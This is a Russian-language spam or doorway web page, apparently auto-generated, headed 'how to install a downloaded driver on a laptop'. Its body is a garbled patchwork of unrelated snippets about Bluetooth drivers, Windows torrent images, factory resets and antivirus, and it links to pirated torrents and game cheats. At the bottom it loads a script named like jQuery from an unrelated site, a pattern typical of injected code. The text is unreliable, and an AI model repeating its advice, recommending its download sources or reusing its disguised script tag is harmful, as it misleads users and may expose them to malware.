

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://vaohohmute.zaytona.com/wdk-kak-ustanovit-skachennyy-drayver-na-noutbuk.html
body_size: 3858
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Как установить скаченный драйвер на ноутбук - vaohohmute.zaytona.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">vaohohmute.zaytona.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Как установить скаченный драйвер на ноутбук</h2>
                            </header>
                            <p>Bluetooth – это технология беспроводной связи между устройствами. Скачать драйвер блютуз для windows 7, 8, 10 и даже XP, на ноутбук или компьютер вы сможете бесплатно, здесь. Как не жаль, но ноутбуки Sony VAIO попадаются мне довольно редко. В связи с этим мне так и не удалось написать руководство по восстановлению моделей, работающих под управлением операционной. Установить Ватсап на ноутбук проще простого! Следуйте этой подробной инструкции с картинками и у вас все получиться. Как установить Windows 7 » Как перенести Windows 7, 8, 8,1 вместе со скрытыми разделами с жёсткого диска ноутбука на твердотельный накопитель. 
Эту же копию Win 7 я использую на своем компьютере уже больше года чем очень рад стабильностью работы. С того времени когда ваша система в первый раз предложила обновиться до версии Windows 10, каждый 3 пользователь рискнул установить новую ОС Виндовс · Писал установщик на флешку руфусос ( не знал про фирменную тулзу) - ни один из дистрибутивов не запустился. Я знаю, что записать диск, который бы читался на бытовом dvd-проигрывателе, для многих является проблемой. Windows 7 32 битная система - это оригинальный образ Microsoft Windows 7 максимальная 32 bit русская версия, которую можно скачать бесплатно через торрент с нашего сайта лучших операционных систем во всём. На протяжении многих лет ноутбуки и планшеты Windows комплектовались образом восстановления для отката к заводским настройкам. Скачать программу Bluetooth - драйвер для windows на русском языке, последние версии программ. Установить Ватсап на ноутбук проще простого! Следуйте этой подробной инструкции. Наш софтпортал предлагает скачать Windows 10 торрент - чистый образ на русском языке через torrent. 
Windows 7 наверно самый удачный продукт среди ранее созданных операционных систем от компании. Пошаговое описания восстановления к заводскому состоянию ноутбуков Почему не печатает принтер и что делать. Итак, начнем с одного ключевого момента. С чего начать работу в Rosa Fresh Linux и изучение линукс Многие новички, которые приходят. Windows 7 32 битная система - это оригинальный образ Microsoft Windows 7 максимальная 32 bit русская версия. 
Bluetooth - бесплатный драйвер для блютуз устройств от Broadcom. Bluetooth устройства служат для. Как установить Windows 7 Как перенести Windows 7, 8, 8,1 вместе со скрытыми разделами с жёсткого. Windows 10 Pro x86 - x64 версия 1709 скачать торрент файл в котором iso образ необходимо записать. Лучшими антивирусами для старого и слабого компьютера являются Avast и Avira. Они оба. Пришла мне как-то в голову мысль сделать загрузочную флэшку и решил я использовать для. 
Как удалить вирусы и трояны с компьютера, если не помогает самый лучший антивирус. Знакома ситуация, когда вылетает wot? Может вылететь прямо из боя, или сразу после авторизации. Как восстановить Windows 10 к исходному состоянию, и почему для этого больше не нужен install.wim. Здравствуйте, дорогие наши читатели. Ищите правильный файл hosts? Вы близки к цели. Как записать видео на диск, чтобы оно воспроизводилось любым dvd плеером. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="wdk-dayte-mne-tekst-pesni.html">Дайте мне текст песни</a></li>
                                <li><a href="wdk-raspisanie-elektrichek-caricyno-krasnyy-stroitel.html">Расписание электричек царицыно красный строитель</a></li>
                                <li><a href="wdk-gerchuk-hudozhestvennaya-struktura-knigi.html">Герчук художественная структура книги</a></li>
                                <li><a href="wdk-skachat-uchebnik-moro-1-klass.html">Скачать учебник моро 1 класс</a></li>
                                <li><a href="wdk-killing-moon-igra-skachat-torrent.html">Killing moon игра скачать торрент</a></li>
                                <li><a href="wdk-privatnye-chity-dlya-warface.html">Приватные читы для warface</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Бесплатно скачать блютуз на ноутбук Bluetooth - драйвер.</li>
<li>WhatsApp для ноутбука - скачать бесплатно на Windows.</li>
<li>Образ Windows 10 русская скачать торрент</li>
<li>Скачать бесплатно Windows 7 Максимальная x86/x64 для.</li>
<li>Как вернуть ноутбук к заводскому состоянию:</li>
<li>Почему не печатает принтер с компьютера - что делать, если.</li>
<li>С чего начать работу в Rosa Fresh</li>
<li>Windows 7 система 32 бита торрент скачать Windows.</li>
<li>Скачать бесплатно последнюю версию Opera 12.18 на русском.</li>
<li>Как перенести Windows 7, 8, 8,1 вместе со скрытыми.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wdk-maken-ki-2-sezon-skachat-torrent.html">Макен ки 2 сезон скачать торрент</a></li>
                                            <li><a href="wdk-skachat-muzyku-zvonyat-druzya.html">Скачать музыку звонят друзья</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wdk-kak-skachat-igry-na-lyumiyu-620.html">Как скачать игры на люмию 620</a></li>
                                            <li><a href="wdk-khaled-pesni-skachat-besplatno.html">Кхалед песни скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wdk-nevosoft-simulyatory.html">Невософт симуляторы</a></li>
                                            <li><a href="wdk-raspisanie-elektrichki-minsk-negoreloe.html">Расписание электрички минск негорелое</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wdk-botanika-5-klass-uzbekistan-skachat.html">Ботаника 5 класс узбекистан скачать</a></li>
                                            <li><a href="wdk-u-byudzhetnogo-uchrezhdeniya-dogovor-ili-kontrakt.html">У бюджетного учреждения договор или контракт</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
